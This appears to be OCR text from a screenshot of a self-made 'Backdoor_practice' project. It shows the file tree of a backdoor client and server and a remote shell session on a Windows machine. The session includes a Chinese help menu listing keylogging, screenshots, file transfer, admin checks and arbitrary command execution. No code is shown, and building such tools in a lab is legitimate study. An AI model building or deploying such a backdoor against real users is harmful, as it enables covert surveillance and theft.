 backdoor_client
build
dist
app.ico U
boy.jpg U
client_edit.py M
client_edit.spec
image.png U
requirements.txt
backdoor_server
Dockerfile U
requirements.txt
server_edit.py M
docker-compose.yaml M
lab.py
requirements.txt
.gitignore
Docker Scout
Extensions
Akita API Extension
Add Extensions
('172.21.0.1', 35160)
* Shell#~('172.21.0.1', 35160): pwd
C:\Users\hiban\Desktop\code space\Backdoor_practice\src\backdoor_client\dist
* Shell#~('172.21.0.1', 35160): pip -V
pip 24.0 from C:\Program Files\Python311\Lib\site-packages\pip (python 3.11)
* Shell#~('172.21.0.1', 35160): python -V
Python 3.11.8
* Shell#~('172.21.0.1', 35160): cd ..
* Shell#~('172.21.0.1', 35160): pwd
C:\Users\hiban\Desktop\code space\Backdoor_practice\src\backdoor_client
* Shell#~('172.21.0.1', 35160): help
cd <path> - 變更目錄
download <filename> - 從客戶端下載文件到服務器
upload <filename> - 從服務器上傳文件到客戶端
get <url> - 從網址下載文件
start <program> - 啟動程序
screenshot - 截取螢幕快照
check - 檢查管理員權限
keylog_start - 開始鍵盤記錄
keylog_dump - 顯示鍵盤記錄數據
<command> - 執行CMD命令
q - 退出
* Shell#~('172.21.0.1', 35160):